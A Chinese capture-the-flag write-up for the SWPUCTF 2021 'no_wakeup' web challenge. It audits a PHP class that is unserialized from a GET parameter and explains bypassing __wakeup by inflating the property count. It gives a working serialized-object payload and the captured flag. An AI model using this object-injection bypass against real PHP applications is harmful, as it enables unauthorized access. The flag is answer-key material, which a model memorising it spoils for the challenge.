[SWPUCTF 2021 新生赛]no_wakeup
题目来源:nssctf
题目类型:web
涉及考点:PHP反序列化
1. 题目给了一个点击按钮,点进去看看:

进去后就是代码审计了:
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?>
题目要求GET传入p,并对其反序列化。
题目初始赋值有:
$this->admin ="user";
$this->passwd = "123456";
随后是__wakeup()魔术方法,对passwd进行sha1加密
最后判断$this->admin === "admin" && $this->passwd === "wllm",这里用的是强比较
当返回true时输出flag
2. 构造payload
对于上述代码,我们需要给$this->admin赋值admin,给$this->passwd赋值wllm,同时需要绕过__wakeup()
绕过方法:
序列化字符串中表示对象属性个数的值大于真实的属性个数
因此写出php代码如下:

再修改下对象属性个数(大于2即可),最终payload如下:
?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}
得到flag:

NSSCTF{d44a7a8f-4ec8-4144-947d-065a8369ce24}
日期:2023.7.30
作者:y0Zero
标签:__,no,passwd,wllm,admin,flag,2021,wakeup From: https://www.cnblogs.com/bkofyZ/p/17592153.html